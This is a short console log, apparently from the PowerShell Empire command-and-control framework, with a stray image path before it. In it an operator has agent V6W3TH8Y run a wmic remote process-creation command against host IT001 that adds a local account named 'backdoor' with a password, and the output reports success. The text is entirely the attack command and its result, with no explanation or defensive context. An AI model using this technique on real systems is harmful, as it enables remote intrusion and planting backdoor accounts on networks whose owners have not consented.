 (Empire: V6W3TH8Y) > shell wmic /node:IT001 process call create "net user /add backdoor pa$$w0rd1"
[*] Tasked V6W3TH8Y to run TASK SHELL
[*] Agent V6W3TH8Y tasked with task ID 12
(Empire: V6W3TH8Y) > Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 6580;
ReturnValue = 0;
};
..Command execution completed.
(Empire: V6W3TH8Y) >